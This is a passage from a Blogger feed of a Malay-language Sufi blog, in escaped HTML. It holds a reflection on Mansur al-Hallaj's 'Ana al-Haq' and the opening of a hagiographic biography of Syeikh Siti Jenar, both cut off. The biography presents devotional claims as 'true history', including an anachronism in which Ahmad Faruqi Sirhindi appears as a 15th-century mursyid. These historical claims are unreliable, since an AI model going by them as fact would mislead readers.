Al-Qur’an.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EAHLI SUFI di dalam Mukasyafah tentangnya Kalimah ;\u003Cbr \/\u003E“LAA ILAHA ILLALLAH”.\u003Cbr \/\u003EMembawakan kepada Maksud yang lebih mendalam dan di sebaliknya dengan membalikkan pandangan Mata Hati, iaitu :\u003Cbr \/\u003E\"TIADA YANG MAUJUD SECARA BENAR KECUALI ALLAH...\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPerkataan ‘TUHAN’ telah digantikannya dengan ‘UJUD’. \u003Cbr \/\u003EJelas sebagaimana maksudnya ;\u003Cbr \/\u003E\"TIADA TUHAN MELAINKAN ALLAH...\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMaka 'ALLAH' itulah sahaja yang 'UJUD', iaitu Nama bagi DZAT WAJIBAL WUJUD.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003EPerkataan ‘TUHAN’ itu Bersifat Majazi (Sementara Ada dan bukanlah perkataan itu kekal selama-lamanya dan Wujud dengan sendirinya).\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003ESelagi perkataan ‘TUHAN’ itu disebut-sebut, maka selagi itulah terdapatnya persaingan di antara tuhan-tuhan yang menjadi penyembahan jin dan manusia. Dan ini masih memerlukan kepada Penafian dan Itsbatul Yakin. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETidak sepertimana orang-orang awam yang memerlukan Penafian dengan berkali-kali.\u003Cbr \/\u003ETetapi AHLI SUFI telahpun mengambil langkah dengan hanya satu kali sahaja Penafian pada seumur hidupnya, iaitu :\u003Cbr \/\u003E\"MENGISBATKAN UJUD ITU HANYALAH YANG SATU...\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EYang 'SATU' itulah KEESAAN DZAT tanpa bersertanya dengan yang lain-lainnya, maka yang lain-lainnya itu adalah DIA juga walaupun bukan DIA Yang Haqiqi. \u003Cbr \/\u003ETetapi hanya sebagai Penampakan DIA YANG MAHA MUTLAK. \u003Cbr \/\u003E \"ALLAH ITULAH DZAT YANG MAHA BERDIRI DENGAN SENDIRINYA...\"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EJadi bagaimanakah dikatakan Mansur al-Hallaj telahpun mendakwa bahawa dirinya itu adalah Tuhan? Sedangkan istilah Tuhan itu sendiri tidak ada di dalam kamus DZAUK AHLI SUFI kecuali semata-mata UJUD yang menamakan DIRI-NYA ALLAH ?\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E“AKULAH TUHAN...”\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EItu adalah ungkapan Fir’aun yang zalim atau Tauhid Fir'aun.\u003Cbr \/\u003ESedangkan, apa yang telah terungkap melalui mulut Mansur al-Hallaj adalah :\u003Cbr \/\u003E“ANA AL-HAQ...” \u003Cbr \/\u003EIanya adalah daripada KALAM ALLAH sendiri iaitu AL-HAQ !\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EPada Hakikatnya, kedua-dua ungkapan itu tersangat-sangatlah jauh bertentangan dan jauh perbezaan akan Maksudnya. Yang terkeluar daripada mulut Fir’aun itu adalah Hawa Nafsunya yang mendakwa dirinya itu sebagai Tuhan.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003ETetapi yang telah terkeluar daripada mulut Mansur al-Hallaj adalah Cahaya-Nya yang teramat-amatlah Suci sebagaimana ianya jelas di dalam Surah An-Nur : 35\u003Cbr \/\u003E“Allah itulah Cahaya langit dan bumi. Umpama Cahaya-Nya itu seperti sebuah Pelita Agung di dalam sebuah Misykat.”\u003Cbr \/\u003E\u003Cbr \/\u003E( Sumber dari Syeh Haqtullah )\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/559800244786611513\/comments\/default","title":"Catat Ulasan"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/sufi-agung-mansur-al-hallaj.html#comment-form","title":"0 Ulasan"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/559800244786611513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default\/559800244786611513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/2023\/02\/sufi-agung-mansur-al-hallaj.html","title":"SUFI AGUNG MANSUR AL-HALLAJ DIBUNUH PENGUASA ZALIM YANG JAHIL"}],"author":[{"name":{"$t":"roslanTv Tarekat"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17625446300623956678"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi96GYOUAnsFpOS77Cr2l6FuLaKxx_skk3QftlOmkze9I_TUCEQONXhXKoPgV9Utr1YpdS7wsXAseswto-reSZYzw7Zj3fl5lu8q2HFHrMm_G2OuEQNZE0qLeDgKTGbJQ\/s113\/36288238_10204613415850582_4249356555792678912_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqRgaAlE0FFRmnRlcspqJ7r-PoGNuENglvKwMLPL45ZZ20-peNDmkO-RsXPA4oF9ah5ziCdzKSaD4raNHNtOVt1uN7GMi5YTtF-pgmdGetXGgp5eedsvxqKubenp5f3F2vwkgsS1S0PU7DE9jA4HQAJzn36W52Iu6oDv5HYAnrDW04BTvq5OkJ5ru1SA\/s72-c\/276120021_1588559878175813_2171051912034098339_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Egypt"},"georss$point":{"$t":"26.820553 30.802498"},"georss$box":{"$t":"-1.4896808361788452 -4.353752 55.130786836178842 65.958748"}},{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-5946855323139072636"},"published":{"$t":"2023-02-02T09:03:00.001+08:00"},"updated":{"$t":"2023-02-02T09:03:41.232+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"kisah wali dan sufi"}],"title":{"type":"text","$t":"SYEIKH SITI JENAR"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXou5MWevuKhEuHEjkKP_2YO4vFbWvIdhBQI_ayyDezYaphPj-O3b_awvWDjTH_2dFqHSFWlxzyvAHNtDE3tbgOuFOE65rrSeBvrH4MpGzsrzbUax0hAdNFzzKi_FpQmQ6iDDsi7b-FkCle5AzPEYa3DlG4ef7uYeCuGCEHcYrITFdpUnN9uuUhUp3Tg\/s410\/262193200_245271151004538_1313250002934768358_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"410\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXou5MWevuKhEuHEjkKP_2YO4vFbWvIdhBQI_ayyDezYaphPj-O3b_awvWDjTH_2dFqHSFWlxzyvAHNtDE3tbgOuFOE65rrSeBvrH4MpGzsrzbUax0hAdNFzzKi_FpQmQ6iDDsi7b-FkCle5AzPEYa3DlG4ef7uYeCuGCEHcYrITFdpUnN9uuUhUp3Tg\/s320\/262193200_245271151004538_1313250002934768358_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xdj266r x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; margin: 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESYEIKH SITI JENAR*\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(SEJARAH YANG SEBENARNYA...)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENama asalnya Syeikh Siti Jenar adalah Sayyid Hasan ’Ali al-Husaini, beliau telah dilahirkan 1404 M di Persia, \u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca style=\"color: #385898; cursor: pointer; font-family: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EIran.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EApabila beliau tumbuh dewasa, beliau telah mendapatkan gelaran Syeikh Abdul Jalil. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan ketika beliau datang untuk Berdakwah ke Caruban, sebelah tenggara Cirebon. Beliau telah mendapatkan gelaran Syeikh Siti Jenar atau Syeikh Lemah Abang.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyeikh Siti Jenar adalah seorang Sayyid atau Habib Keturunan daripada Nabi Muhammad SAW. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ENasab lengkapnya : \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESyeikh Siti Jenar (Sayyid Hasan ’Ali)\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Shalih \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid ’Isa ’Alawi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Ahmad Syah Jalaluddin \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid ’Abdullah Khan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Abdul Malik Azmat Khan \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Alwi 'Ammil Faqih \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Muhammad Shohib Mirbath \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Ali Khali Qasam \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Alwi Shohib Baiti Jubair \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Muhammad Maula Ash-Shaouma'ah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Alwi al-Mubtakir \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Ubaidillah \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Ahmad al-Muhajir \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Isa An-Naqib \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid Muhammad An-Naqib \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyid 'Ali al-'Uraidhi \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Imam Ja'far Ash-Shadiq \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Imam Muhammad al-Baqir \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Imam 'Ali Zainal 'Abidin \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Imam Husain Asy-Syahid \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebin Sayyidah Fatimah Az-Zahra \u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003Ebinti Nabi Muhammad SAW.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESemenjak kecil lagi beliau telahpun Berguru kepada ayahnya sendiri iaitu Sayyid Shalih didalam bidang Al-Qur’an dan Tafsirnya. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDan Syeikh Siti Jenar semasa kecilnya telahpun berhasil menghafalkan Al-Qur’an seusia 12 tahun.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudian, ketika Syeikh Siti Jenar telahpun berusia 17 tahun, maka beliau bersama-sama dengan ayahnya telah Berdakwah dan berdagang ke Negeri Melaka. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi Negeri Melaka ayahnya iaitu Sayyid Shalih telah diangkat menjadi Mufti Negeri Melaka oleh Kesultanan Melayu Melaka dibawah pimpinan Sultan Muhammad Iskandar Syah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada saat itu, Kesultanan Melayu Melaka berada dibawah Pimpinan Khalifah Muhammad 1 Kekhalifahan Ustmaniyyah.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAkhirnya Syeikh Siti Jenar dan ayahnya telah bermukim di Negeri Melaka.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EKemudiannya, pada tahun 1424 M, telah berlakunya perpindahan kekuasaan diantara Sultan Muhammad Iskandar Syah kepada Sultan Mudzaffar Syah. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESekaligus pergantian Mufti baru daripada Sayyid Shalih (Ayah Syeikh Siti Jenar) kepada Syeikh Syamsuddin Ahmad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada akhir tahun 1425 M, Sayyid Shalih beserta anak dan isterinya telah berpindah ke Cirebon. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EDi Cirebon, Sayyid Shalih menemui sepupunya iaitu Sayyid Kahfi bin Sayyid Ahmad.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPosisi Sayyid Kahfi di Cirebon adalah sebagai Mursyid Tarekat al-Mu’tabarah al-Ahadiyyah daripada Sanad Utsman bin ’Affan. Sekaligus Penasihat Agama Islam Kesultanan Cirebon. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003ESayyid Kahfi kemudiannya mengajarkan Ilmu Ma’rifatullah kepada Syeikh Siti Jenar yang sewaktu itu telahpun berusia 20 tahun. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPada saat itu, Mursyid Tarekat al-Mu’tabarah al-Ahadiyyah adanya 4 orang, iaitu :\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E1) Maulana Malik Ibrahim, sebagai Mursyid Tarekat al-Mu’tabarah al-Ahadiyyah, daripada Sanad Sayyidina Abu Bakar ash-Shiddiq. \u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk wilayah Jawa Timur, Jawa Tengah, Bali, Sulawesi, Kalimantan, Nusa Tenggara, Maluku dan sekitarnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E2) Sayyid Ahmad Faruqi Sirhindi, daripada Sanad Sayyidina ’Umar bin al-Khattab.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk wilayah Turki, Afrika Selatan, Mesir dan sekitarnya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E3) Sayyid Kahfi, daripada Sanad Sayyidina Utsman bin ’Affan.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk wilayah Jawa Barat, Banten, Sumatera, Champa dan Asia Tenggara.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E4) Sayyid Abu Abdullah Muhammad bin Ali bin Ja’far al-Bilali, daripada Sanad Imam ’Ali bin Abi Thalib.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: pre-wrap;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EUntuk wilayah Mekkah, Madinah, Persia, Iraq, Pakistan, India dan Yaman.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #050505; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin: 0.5em 0px 0px; overflow-wrap: break-word; white-space: 